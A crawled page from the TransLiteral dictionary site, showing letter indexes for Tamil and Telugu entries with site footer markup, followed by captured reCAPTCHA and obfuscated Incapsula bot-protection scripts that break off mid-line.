	<h6>Tamil</h6><a title="Total of  - 3" class="keyIndex" href="/dictionary/%e0%ae%83/index">ஃ</a><a title="Total of  - 2609" class="keyIndex" href="/dictionary/%e0%ae%85/index">அ</a><a title="Total of  - 879" class="keyIndex" href="/dictionary/%e0%ae%86/index">ஆ</a><a title="Total of  - 1250" class="keyIndex" href="/dictionary/%e0%ae%87/index">இ</a><a title="Total of  - 83" class="keyIndex" href="/dictionary/%e0%ae%88/index">ஈ</a><a title="Total of  - 1202" class="keyIndex" href="/dictionary/%e0%ae%89/index">உ</a><a title="Total of  - 150" class="keyIndex" href="/dictionary/%e0%ae%8a/index">ஊ</a><a title="Total of  - 631" class="keyIndex" href="/dictionary/%e0%ae%8e/index">எ</a><a title="Total of  - 198" class="keyIndex" href="/dictionary/%e0%ae%8f/index">ஏ</a><a title="Total of  - 123" class="keyIndex" href="/dictionary/%e0%ae%90/index">ஐ</a><a title="Total of  - 514" class="keyIndex" href="/dictionary/%e0%ae%92/index">ஒ</a><a title="Total of  - 112" class="keyIndex" href="/dictionary/%e0%ae%93/index">ஓ</a><a title="Total of  - 11" class="keyIndex" href="/dictionary/%e0%ae%94/index">ஔ</a><a title="Total of  - 4948" class="keyIndex" href="/dictionary/%e0%ae%95/index">க</a><a title="Total of  - 3627" class="keyIndex" href="/dictionary/%e0%ae%9a/index">ச</a><a title="Total of  - 346" class="keyIndex" href="/dictionary/%e0%ae%9c/index">ஜ</a><a title="Total of  - 53" class="keyIndex" href="/dictionary/%e0%ae%9e/index">ஞ</a><a title="Total of  - 174" class="keyIndex" href="/dictionary/%e0%ae%9f/index">ட</a><a title="Total of  - 4" class="keyIndex" href="/dictionary/%e0%ae%a3/index">ண</a><a title="Total of  - 3530" class="keyIndex" href="/dictionary/%e0%ae%a4/index">த</a><a title="Total of  - 2309" class="keyIndex" href="/dictionary/%e0%ae%a8/index">ந</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%ae%a9/index">ன</a><a title="Total of  - 4920" class="keyIndex" href="/dictionary/%e0%ae%aa/index">ப</a><a title="Total of  - 3623" class="keyIndex" href="/dictionary/%e0%ae%ae/index">ம</a><a title="Total of  - 224" class="keyIndex" href="/dictionary/%e0%ae%af/index">ய</a><a title="Total of  - 457" class="keyIndex" href="/dictionary/%e0%ae%b0/index">ர</a><a title="Total of  - 231" class="keyIndex" href="/dictionary/%e0%ae%b2/index">ல</a><a title="Total of  - 3194" class="keyIndex" href="/dictionary/%e0%ae%b5/index">வ</a><a title="Total of  - 19" class="keyIndex" href="/dictionary/%e0%ae%b7/index">ஷ</a><a title="Total of  - 118" class="keyIndex" href="/dictionary/%e0%ae%b8/index">ஸ</a><a title="Total of  - 165" class="keyIndex" href="/dictionary/%e0%ae%b9/index">ஹ</a>
</div><div class="kIMenu">
	<h6>Telugu</h6><a title="Total of  - 3091" class="keyIndex" href="/dictionary/%e0%b0%85/index">అ</a><a title="Total of  - 1076" class="keyIndex" href="/dictionary/%e0%b0%86/index">ఆ</a><a title="Total of  - 371" class="keyIndex" href="/dictionary/%e0%b0%87/index">ఇ</a><a title="Total of  - 87" class="keyIndex" href="/dictionary/%e0%b0%88/index">ఈ</a><a title="Total of  - 639" class="keyIndex" href="/dictionary/%e0%b0%89/index">ఉ</a><a title="Total of  - 92" class="keyIndex" href="/dictionary/%e0%b0%8a/index">ఊ</a><a title="Total of  - 32" class="keyIndex" href="/dictionary/%e0%b0%8b/index">ఋ</a><a title="Total of  - 438" class="keyIndex" href="/dictionary/%e0%b0%8e/index">ఎ</a><a title="Total of  - 223" class="keyIndex" href="/dictionary/%e0%b0%8f/index">ఏ</a><a title="Total of  - 53" class="keyIndex" href="/dictionary/%e0%b0%90/index">ఐ</a><a title="Total of  - 215" class="keyIndex" href="/dictionary/%e0%b0%92/index">ఒ</a><a title="Total of  - 67" class="keyIndex" href="/dictionary/%e0%b0%93/index">ఓ</a><a title="Total of  - 27" class="keyIndex" href="/dictionary/%e0%b0%94/index">ఔ</a><a title="Total of  - 2802" class="keyIndex" href="/dictionary/%e0%b0%95/index">క</a><a title="Total of  - 137" class="keyIndex" href="/dictionary/%e0%b0%96/index">ఖ</a><a title="Total of  - 1352" class="keyIndex" href="/dictionary/%e0%b0%97/index">గ</a><a title="Total of  - 56" class="keyIndex" href="/dictionary/%e0%b0%98/index">ఘ</a><a title="Total of  - 5" class="keyIndex" href="/dictionary/%e0%b0%99/index">ఙ</a><a title="Total of  - 1553" class="keyIndex" href="/dictionary/%e0%b0%9a/index">చ</a><a title="Total of  - 24" class="keyIndex" href="/dictionary/%e0%b0%9b/index">ఛ</a><a title="Total of  - 787" class="keyIndex" href="/dictionary/%e0%b0%9c/index">జ</a><a title="Total of  - 12" class="keyIndex" href="/dictionary/%e0%b0%9d/index">ఝ</a><a title="Total of  - 138" class="keyIndex" href="/dictionary/%e0%b0%9f/index">ట</a><a title="Total of  - 11" class="keyIndex" href="/dictionary/%e0%b0%a0/index">ఠ</a><a title="Total of  - 128" class="keyIndex" href="/dictionary/%e0%b0%a1/index">డ</a><a title="Total of  - 12" class="keyIndex" href="/dictionary/%e0%b0%a2/index">ఢ</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%b0%a3/index">ణ</a><a title="Total of  - 1578" class="keyIndex" href="/dictionary/%e0%b0%a4/index">త</a><a title="Total of  - 9" class="keyIndex" href="/dictionary/%e0%b0%a5/index">థ</a><a title="Total of  - 1351" class="keyIndex" href="/dictionary/%e0%b0%a6/index">ద</a><a title="Total of  - 289" class="keyIndex" href="/dictionary/%e0%b0%a7/index">ధ</a><a title="Total of  - 1907" class="keyIndex" href="/dictionary/%e0%b0%a8/index">న</a><a title="Total of  - 3863" class="keyIndex" href="/dictionary/%e0%b0%aa/index">ప</a><a title="Total of  - 113" class="keyIndex" href="/dictionary/%e0%b0%ab/index">ఫ</a><a title="Total of  - 1276" class="keyIndex" href="/dictionary/%e0%b0%ac/index">బ</a><a title="Total of  - 529" class="keyIndex" href="/dictionary/%e0%b0%ad/index">భ</a><a title="Total of  - 2665" class="keyIndex" href="/dictionary/%e0%b0%ae/index">మ</a><a title="Total of  - 325" class="keyIndex" href="/dictionary/%e0%b0%af/index">య</a><a title="Total of  - 1003" class="keyIndex" href="/dictionary/%e0%b0%b0/index">ర</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%b0%b1/index">ఱ</a><a title="Total of  - 476" class="keyIndex" href="/dictionary/%e0%b0%b2/index">ల</a><a title="Total of  - 2581" class="keyIndex" href="/dictionary/%e0%b0%b5/index">వ</a><a title="Total of  - 832" class="keyIndex" href="/dictionary/%e0%b0%b6/index">శ</a><a title="Total of  - 38" class="keyIndex" href="/dictionary/%e0%b0%b7/index">ష</a><a title="Total of  - 2749" class="keyIndex" href="/dictionary/%e0%b0%b8/index">స</a><a title="Total of  - 421" class="keyIndex" href="/dictionary/%e0%b0%b9/index">హ</a><a title="Total of  - 4" class="keyIndex" href="/dictionary/%e0%b1%a7/index">౧</a><a title="Total of  - 1" class="keyIndex" href="/dictionary/%e0%b1%a9/index">౩</a><a title="Total of  - 2" class="keyIndex" href="/dictionary/%e0%b1%ac/index">౬</a>
</div></div>
<div class="clear"></div>



    <div class="clear"></div>

                        </div>
                    </div>
                    <div class="bar">
                        <div class="panel column">
                            
<h3>Latest Pages</h3>
<div id="_ctl0_lPages__kLate" pApi="/api/portal/latest/pages" pType="pages" pDiv="_ctl0_lPages__kLate">
    <img src="//www.transliteral.org/portal/service/themes/silver/images/progressbar.small.gif"/>
    Loading...
</div>
                            

                        </div>
                        <div class="panel column">
                            
<h3>Latest People</h3>
<div id="_ctl0_lPeople__kLate" pApi="/api/portal/latest/people" pType="people" pDiv="_ctl0_lPeople__kLate">
    <img src="//www.transliteral.org/portal/service/themes/silver/images/progressbar.small.gif"/>
    Loading...
</div>
                        </div>
                        <div class="panel column">
                            
<h3>Statistics</h3>
<div id="_ctl0_stats__kLate" pApi="/api/portal/latest/statistics" pType="statistics" pDiv="_ctl0_stats__kLate">
    <img src="//www.transliteral.org/portal/service/themes/silver/images/progressbar.small.gif"/>
    Loading...
</div>
                        </div>
                        <div class="panel column">
                            
<div class="kWhatIsNew">
    <h3>Suggest a word!</h3>
    <div>
        <a id="_ctl0_kM_suggest" title="Suggest a word!" href="//www.transliteral.org/utility/dictionary-suggest/view">
           <img src="//www.transliteral.org/portal/service/themes/silver/images/menu.sundial.jpg" class="WhatHotImg" Title="Periodic Table in Marathi" />
        </a>
        Suggest new words or meaning to our dictionary!!
    </div>

    <br />
    <h3>Curious Content</h3>
    <div>
        <a id="_ctl0_kM_cusrious" href="//www.transliteral.org//also/">
           <img src="//www.transliteral.org/portal/service/themes/silver/images/pushpin.jpg" class="WhatHotImg" title="Curious new things"/>
        </a>
        Content that can spike your interest!
        <br />
        <br />
    </div>
    <a data-pin-do="embedUser" data-pin-scale-height="100" href="https://www.pinterest.com/transliteral/"></a>
    <script async defer src="//assets.pinterest.com/js/pinit.js" type="e165ca799db92b9b5f4cd0f1-text/javascript"></script>
    <div class="br"></div>
</div>


                        </div>
                    </div>
                </section>
                <section class="copyright">
                    
<div class="center">
    <div class="footer-flag">
        <div class="copy">
            <a class="red" rel="nofollow" href="/utility/contact/view">contact us</a>
            <a class="red" rel="nofollow" href="/pages/z120603154313/view">disclaimer</a>
            <a class="red" rel="nofollow" href="/pages/z80923161149/view">about us</a>
        </div>
        
    </div>
    <div class="br"></div>
    <div class="stext our-links">
        By using this page, you agree to the <a href="http://www.transliteral.org/pages/z120603154313/view" rel="nofollow">Terms of Service</a>. If you disagree, please close your browser immediately and remove all content that might have downloaded on your computer.<br />
        <!--Creative Commons License-->
        <span xmlns:dct="http://purl.org/dc/terms/" property="dct:title"> TransLiteration Work </span> by 
        <a xmlns:cc="http://creativecommons.org/ns#" href="http://www.transliteral.org" property="cc:attributionName" rel="cc:attributionURL">TransLiteral</a> is licensed under a <a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/">Creative Commons Attribution-NonCommercial-ShareAlike 4.0 International License</a>. (<a rel="license" href="http://creativecommons.org/licenses/by-nc-sa/4.0/">CC BY-NC-SA 4.0</a>)
          <!--/Creative Commons License-->
        <br />
        ©<a href="http://www.transliteral.org/" target="_blank">TransLiteral</a>
        <br />
        [TransPortlets v<span id="_ctl0_copy_version">15.5.121</span>]       
    </div>
</div>


                    
                </section>
            </footer>
        </form>
    </div>
    
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Material+Symbols+Outlined:opsz,wght,FILL,GRAD@20..48,100..700,0..1,-50..200" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.12.1/jquery-ui.min.css" integrity="sha512-aOG0c6nPNzGk+5zjwyJaoRUgCdOrfSDhmMID2u4+OIslr0GjpLKo7Xm0Ao3xmpM4T8AmIouRkqwj1nrdVsLKEQ==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/custombox/4.0.3/custombox.min.css" integrity="sha512-PM9ifWpnonqOGgdRGVGrqhgE8+tca/Rbgpx9VtNNR8BGCsWfT89Ccf1ooVNzQo7JDsIsZYp2SnXH+dSvuQdbrA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jquery-dropdown/1.0.0/jquery.dropdown.css" integrity="sha512-LwvLfGqg1HG69M8hDbYEm73X2RZMIHrWK250If64HLmLScapMzRjwOA89KJLcGivd2WN8NMqtBe2vVeucFVvdA==" crossorigin="anonymous" referrerpolicy="no-referrer" />
    
    <script async src="https://cdnjs.cloudflare.com/ajax/libs/jquery-cookie/1.4.0/jquery.cookie.min.js" integrity="sha512-pjs3/uuBALrFLwoD22jOwIZeDY9M4HsNIj5j9fxxq/+T+FwU6Qo9cKrV3Q/Po4bJus7w+WU10LNbc2vK9vc3mw==" crossorigin="anonymous" referrerpolicy="no-referrer" type="e165ca799db92b9b5f4cd0f1-text/javascript"></script>
    <script async src="https://cdnjs.cloudflare.com/ajax/libs/jquery.touchswipe/1.6.19/jquery.touchSwipe.min.js" integrity="sha512-YYiD5ZhmJ0GCdJvx6Xe6HzHqHvMpJEPomXwPbsgcpMFPW+mQEeVBU6l9n+2Y+naq+CLbujk91vHyN18q6/RSYw==" crossorigin="anonymous" referrerpolicy="no-referrer" type="e165ca799db92b9b5f4cd0f1-text/javascript"></script>
    
   <script src="//www.transliteral.org/portal/service/themes/silver/JScript.js" type="e165ca799db92b9b5f4cd0f1-text/javascript"></script>
   <link href="//www.transliteral.org/portal/service/themes/silver/skeleton.css" rel="stylesheet" type="text/css" media="all" />

<script type="e165ca799db92b9b5f4cd0f1-text/javascript" src="/_Incapsula_Resource?SWJIYLWA=a8581ac4bb1cee5967227c59565f991e,719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1939416352" async></script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="e165ca799db92b9b5f4cd0f1-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a92454ff259944b9a41ec29a742ca9ab","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 147
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="7BJmT-3rzXDgCNe87FjvlA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768927927079');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://m.transliteral.org/_Incapsula_Resource?SWJIYLWA=a8581ac4bb1cee5967227c59565f991e,719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=1939416352
body_size: 52773
content:
(function(_0xJ){ !function i(a,s,c){function l(t,e){if(!s[t]){if(!a[t]){var n= _0xJ[0]==typeof require&&require;if(!e&&n)return n(t,! _0xJ[853604 ^ 853605]);if(u)return u(t,! _0xJ[785818 ^ 785819]);var r=new Error( _0xJ[2]+t+ _0xJ[3]);throw r.code= _0xJ[4],r}var o=s[t]={exports:{}};a[t][ _0xJ[87395 ^ 87394]].call(o.exports,function(e){return l(a[t][ _0xJ[5]][e]||e)},o,o.exports,i,a,s,c)}return s[t].exports}for(var u= _0xJ[0]==typeof require&&require,e= _0xJ[1];e<c.length;e++)l(c[e]);return l}({1:[function(e,t,n){var b= _0xJ[6]!=typeof JSON?JSON:e( _0xJ[7]);t.exports=function(e,t){t||(t={}), _0xJ[0]==typeof t&&(t={cmp:t});var f=t.space|| _0xJ[8]; _0xJ[9]==typeof f&&(f=Array(f+ _0xJ[5]).join( _0xJ[209753 ^ 209747]));var i,m= _0xJ[11]==typeof t.cycles&&t.cycles,p=t.replacer||function(e,t){return t},g=t.cmp&&(i=t.cmp,function(o){return function(e,t){var n={key:e,value:o[e]},r={key:t,value:o[t]};return i(n,r)}}),h=[];return function e(t,n,r,o){var i=f? _0xJ[951588 ^ 951592]+new Array(o+ _0xJ[5]).join(f): _0xJ[8],a=f? _0xJ[13]: _0xJ[14];if(r&&r.toJSON&& _0xJ[0]==typeof r.toJSON&&(r=r.toJSON()),void  _0xJ[1]!==(r=p.call(t,n,r))){if( _0xJ[15]!=typeof r||null===r)return b.stringify(r);if(w(r)){for(var s=[],c= _0xJ[1];c<r.length;c++){var l=e(r,c,r[c],o+ _0xJ[5])||b.stringify(null);s.push(i+f+l)}return _0xJ[16]+s.join( _0xJ[17])+i+ _0xJ[18]}if(- _0xJ[227602 ^ 227607]!==h.indexOf(r)){if(m)return b.stringify( _0xJ[19]);throw new TypeError( _0xJ[20])}h.push(r);var u=v(r).sort(g&&g(r));for(s=[],c= _0xJ[+!![]];c<u.length;c++){var d=e(r,n=u[c],r[n],o+ _0xJ[155372 ^ 155369]);if(d){var A=b.stringify(n)+a+d;s.push(i+f+A)}}return h.splice(h.indexOf(r), _0xJ[5]), _0xJ[217845 ^ 217824]+s.join( _0xJ[440379 ^ 440362])+i+ _0xJ[22]}}({"":e}, _0xJ[812721 ^ 812729],e, _0xJ[1])};var w=Array.isArray||function(e){return _0xJ[23]==={}.toString.call(e)},v=Object.keys||function(e){var t=Object.prototype.hasOwnProperty||function(){return! _0xJ[985760 ^ 985761]},n=[];for(var r in e)t.call(e,r)&&n.push(r);return n}},{jsonify: _0xJ[24]}],2:[function(e,t,n){n.parse=e( _0xJ[440141 ^ 440148]),n.stringify=e( _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+[]))])},{yjfb101s1: _0xJ[27],"0mf5jgnr2": _0xJ[28]}],3:[function(e,t,n){var r,o,i,s,a={'"': _0xJ[29],"\\": _0xJ[30],"/": _0xJ[226600 ^ 226615],b: _0xJ[32],f: _0xJ[33],n: _0xJ[12],r: _0xJ[34],t: _0xJ[35]},c=function(e){throw{name: _0xJ[36],message:e,at:r,text:i}},l=function(e){return e&&e!==o&&c( _0xJ[37]+e+ _0xJ[38]+o+ _0xJ[3]),o=i.charAt(r),r+= _0xJ[5],o},u=function(){var e,t= _0xJ[!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]];for( _0xJ[39]===o&&l(t= _0xJ[+((!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]); _0xJ[640873 ^ 640833]<=o&&o<= _0xJ[41];)t+=o,l();if( _0xJ[461420 ^ 461382]===o)for(t+= _0xJ[366201 ^ 366163];l()&& _0xJ[40]<=o&&o<= _0xJ[41];)t+=o;if( _0xJ[43]===o|| _0xJ[426829 ^ 426849]===o)for(t+=o,l(), _0xJ[39]!==o&& _0xJ[45]!==o||(t+=o,l()); _0xJ[40]<=o&&o<= _0xJ[41];)t+=o,l();if(e=+t,isFinite(e))return e;c( _0xJ[299759 ^ 299713])},d=function(){var e,t,n,r= _0xJ[8];if( _0xJ[58940 ^ 58913]===o)for(;l();){if( _0xJ[29]===o)return l(),r;if( _0xJ[30]===o)if(l(), _0xJ[+((!+[]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]===o){for(t=n= _0xJ[692099 ^ 692098];t< _0xJ[28]&&(e=parseInt(l(), _0xJ[48]),isFinite(e));t+= _0xJ[5])n= _0xJ[48]*n+e;r+=String.fromCharCode(n)}else{if( _0xJ[49]!=typeof a[o])break;r+=a[o]}else r+=o}c( _0xJ[50])},A=function(){for(;o&&o<= _0xJ[10];)l()};s=function(){switch(A(),o){case _0xJ[+((!+[]+!![]+[])+(+!![]+[]))]:return function(){var e,t={};if( _0xJ[21]===o){if(l( _0xJ[21]),A(), _0xJ[899217 ^ 899207]===o)return l( _0xJ[22]),t;for(;o;){if(e=d(),A(),l( _0xJ[14]),Object.hasOwnProperty.call(t,e)&&c( _0xJ[51]+e+ _0xJ[29]),t[e]=s(),A(), _0xJ[22]===o)return l( _0xJ[22]),t;l( _0xJ[17]),A()}}c( _0xJ[52])}();case _0xJ[16]:return function(){var e=[];if( _0xJ[315382 ^ 315366]===o){if(l( _0xJ[16]),A(), _0xJ[18]===o)return l( _0xJ[692667 ^ 692649]),e;for(;o;){if(e.push(s()),A(), _0xJ[18]===o)return l( _0xJ[18]),e;l( _0xJ[17]),A()}}c( _0xJ[53])}();case _0xJ[168289 ^ 168316]:return d();case _0xJ[39]:return u();default:return _0xJ[40]<=o&&o<= _0xJ[865277 ^ 865236]?u():function(){switch(o){case _0xJ[54]:return l( _0xJ[54]),l( _0xJ[55]),l( _0xJ[47]),l( _0xJ[43]),! _0xJ[1];case _0xJ[56]:return l( _0xJ[413006 ^ 413046]),l( _0xJ[57]),l( _0xJ[58]),l( _0xJ[59]),l( _0xJ[43]),! _0xJ[5];case _0xJ[60]:return l( _0xJ[60]),l( _0xJ[47]),l( _0xJ[58]),l( _0xJ[58]),null}c( _0xJ[61]+o+ _0xJ[259057 ^ 259058])}()}},t.exports=function(e,a){var t;return i=e,r= _0xJ[1],o= _0xJ[10],t=s(),A(),o&&c( _0xJ[62]), _0xJ[0]==typeof a?function e(t,n){var r,o,i=t[n];if(i&& _0xJ[15]==typeof i)for(r in i)Object.prototype.hasOwnProperty.call(i,r)&&(void  _0xJ[1]!==(o=e(i,r))?i[r]=o:delete i[r]);return a.call(t,n,i)}({"":t}, _0xJ[8]):t}},{}],4:[function(e,t,n){var u,d,A,r=/[\\\"\x00-\x1f\x7f-\x9f\u00ad\u0600-\u0604\u070f\u17b4\u17b5\u200c-\u200f\u2028-\u202f\u2060-\u206f\ufeff\ufff0-\uffff]/g,o={"\b": _0xJ[63],"\t": _0xJ[439877 ^ 439813],"\n": _0xJ[65],"\f": _0xJ[66],"\r": _0xJ[67],'"': _0xJ[68],"\\": _0xJ[69]};function f(e){return r.lastIndex= _0xJ[1],r.test(e)? _0xJ[29]+e.replace(r,function(e){var t=o[e];return _0xJ[240111 ^ 240094]==typeof t?t: _0xJ[70]+( _0xJ[71]+e.charCodeAt( _0xJ[+!![]]).toString( _0xJ[48])).slice(- _0xJ[332117 ^ 332105])})+ _0xJ[669361 ^ 669356]: _0xJ[47524 ^ 47545]+e+ _0xJ[29]}t.exports=function(e,t,n){var r;if(d=u= _0xJ[!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]], _0xJ[9]==typeof n)for(r= _0xJ[1];r<n;r+= _0xJ[5])d+= _0xJ[+((+!![]+[])+(+[]+[]))];else _0xJ[49]==typeof n&&(d=n);if((A=t)&& _0xJ[156401 ^ 156401]!=typeof t&&( _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+[]))]!=typeof t|| _0xJ[9]!=typeof t.length))throw new Error( _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))]);return function e(t,n){var r,o,i,a,s,c=u,l=n[t];switch(l&& _0xJ[15]==typeof l&& _0xJ[0]==typeof l.toJSON&&(l=l.toJSON(t)), _0xJ[0]==typeof A&&(l=A.call(n,t,l)),typeof l){case _0xJ[49]:return f(l);case _0xJ[9]:return isFinite(l)?String(l): _0xJ[73];case _0xJ[11]:case _0xJ[832940 ^ 832997]:return String(l);case _0xJ[15]:if(!l)return _0xJ[73];if(u+=d,s=[], _0xJ[+((!+[]+!![]+[])+(!+[]+!![]+!![]+[]))]===Object.prototype.toString.apply(l)){for(a=l.length,r= _0xJ[966689 ^ 966688];r<a;r+= _0xJ[5])s[r]=e(r,l)|| _0xJ[73];return i= _0xJ[1]===s.length? _0xJ[74]:u? _0xJ[486004 ^ 485951]+u+s.join( _0xJ[76]+u)+ _0xJ[12]+c+ _0xJ[18]: _0xJ[167421 ^ 167405]+s.join( _0xJ[833933 ^ 833948])+ _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))],u=c,i}if(A&& _0xJ[59565 ^ 59554]==typeof A)for(a=A.length,r= _0xJ[1];r<a;r+= _0xJ[5]) _0xJ[46074 ^ 46027]==typeof(o=A[r])&&(i=e(o,l))&&s.push(f(o)+(u? _0xJ[465023 ^ 465010]: _0xJ[14])+i);else for(o in l)Object.prototype.hasOwnProperty.call(l,o)&&(i=e(o,l))&&s.push(f(o)+(u? _0xJ[13]: _0xJ[14])+i);return i= _0xJ[1]===s.length? _0xJ[739869 ^ 739920]:u? _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]+u+s.join( _0xJ[76]+u)+ _0xJ[12]+c+ _0xJ[22]: _0xJ[456212 ^ 456193]+s.join( _0xJ[379143 ^ 379158])+ _0xJ[22],u=c,i}}( _0xJ[8],{"":e})}},{}],5:[function(e,t,n){ _0xJ[79];e( _0xJ[80]);var _=e( _0xJ[81]),d=e( _0xJ[82]),k=e( _0xJ[83]),E=e( _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))]),S=e( _0xJ[85]),T=e( _0xJ[86]),R=(e( _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+!![]+!![]+!![]+[]))]),e( _0xJ[545986 ^ 545946])),N=e( _0xJ[732721 ^ 732776]),O=e( _0xJ[90]),C=e( _0xJ[91]);t.exports=function(A){var f=window.$__nh__;R( _0xJ[!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]]),R( _0xJ[+((!+[]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+!![]+[])+(!+[]+!![]+[]))],f.version);var m=_(),p=(_(),_()),g= _0xJ[1],h={},b= _0xJ[8];if(f.exec_time={},f.start_time={},R( _0xJ[93]+window.location),window!==window.parent){var e,t,n=window.location.protocol+window.location.hostname;try{e=window.top.location.protocol+window.top.location.hostname}catch(e){}try{t=window.parent.location.protocol+window.parent.location.hostname}catch(e){}if(n===t||n===e)return void R( _0xJ[628486 ^ 628568]);R( _0xJ[95])}for(var w=new T(null, _0xJ[936100 ^ 936132]),v=new E({token: _0xJ[97],maxBufferSize: _0xJ[5],pushEvery: _0xJ[98]}),i=new E({token: _0xJ[99],maxBufferSize: _0xJ[5],pushEvery: _0xJ[622255 ^ 622285]}),y=w.getItem( _0xJ[100]),r=document.cookie.split( _0xJ[101]),o=[],a= _0xJ[1];a<r.length;a++)r[a].includes( _0xJ[+((+!![]+[])+(+[]+[])+(!+[]+!![]+[]))])&&o.push(r[a]);var x=S(C(o));R( _0xJ[688381 ^ 688282]+y),R( _0xJ[779324 ^ 779348]+x),R( _0xJ[105]+(x===y)),b+=y?x===y? _0xJ[106]: _0xJ[812698 ^ 812785]: _0xJ[108];var s=function(e,t,n,r){p=_();var o=w.getItem(e),i=O(h),a=S(C(i));if(R(e,o),R( _0xJ[109]+a),R( _0xJ[110]+(o===a)),x!==y||o!==a){R( _0xJ[111]),g+=_()-p,R( _0xJ[112],_()-p),p=_();var s=g;for(var c in f.exec_time)s+=f.exec_time[c];b+= _0xJ[257642 ^ 257563]===n? _0xJ[830714 ^ 830600]: _0xJ[115],b+=o?o===a? _0xJ[116]: _0xJ[45]: _0xJ[39],b+= _0xJ[10],R( _0xJ[117],_()-m, _0xJ[118],s);var l= _0xJ[1];r&&(l=f.exec_time[r]);var u= _0xJ[8];r&&(u=h[r].result);var d={status:t,info:{total_time:_()-m,sum_of_time:s,overhead_time:g,predicates_run:N(h),last_predicate:r,last_pred_time:l,last_pred_fp:u,fp_hash:a,fp_prev_hash:o,ses_hash:x,ses_prev_hash:y},extra_info:b,exec_time:f.exec_time}; _0xJ[113]===n&&(d[n]=h),v.commit(d),w.setItem(e,a),w.setItem( _0xJ[100],x)}else R( _0xJ[119]); _0xJ[0]==typeof A&&A(h),g+=_()-p,R( _0xJ[120],_()-p)},c=function(e){s(e+ _0xJ[121], _0xJ[376852 ^ 376942]+e, _0xJ[+((+!![]+[])+(!+[]+!![]+[])+(!+[]+!![]+!![]+[]))],e),N(h)>=N(k)&&s( _0xJ[716463 ^ 716499], _0xJ[173345 ^ 173404], _0xJ[166892 ^ 166813],e)},l=function(r){if(r){f.start_time[r]=_(),f.exec_time[r]= _0xJ[+!![]];var o=r.substring( _0xJ[1], _0xJ[126]);b+=o+ _0xJ[127];try{k[r](function(e,t){d[r]&&(t=d[r](t));var n=! _0xJ[1]; _0xJ[631617 ^ 631630]==typeof t&&! _0xJ[5]===t.supported&&(n=! _0xJ[5],delete t.supported),h[r]={error:e,result:t,supported:n},f.exec_time[r]+=_()-f.start_time[r],b+=o+ _0xJ[128],R( _0xJ[129],r, _0xJ[130],f.exec_time[r]),c(r)})}catch(e){h[r]||(h[r]={}),h[r].error=e.toString(),R( _0xJ[131],r, _0xJ[13],e),f.exec_time[r]+=_()-f.start_time[r],b+=o+ _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+[]))],R( _0xJ[898480 ^ 898353],r, _0xJ[816441 ^ 816572],_()-f.start_time[r], _0xJ[+((+!![]+[])+(!+[]+!![]+!![]+[])+(!+[]+!![]+!![]+!![]+[]))],f.exec_time[r]);var t={status: _0xJ[135],error:{predicate:r,msg:e.toString(),stack:e.stack},info:{total_time:_()-m,predicates_run:N(h)},extra_info:b,exec_time:f.exec_time,partial_fingerprint:h};i.commit(t),c(r)}b+=o+ _0xJ[136]}},u=document.createElement( _0xJ[137]);u.frameBorder= _0xJ[658647 ^ 658687],u.src= _0xJ[885965 ^ 885831],u.style.opacity= _0xJ[40],u.style.width= 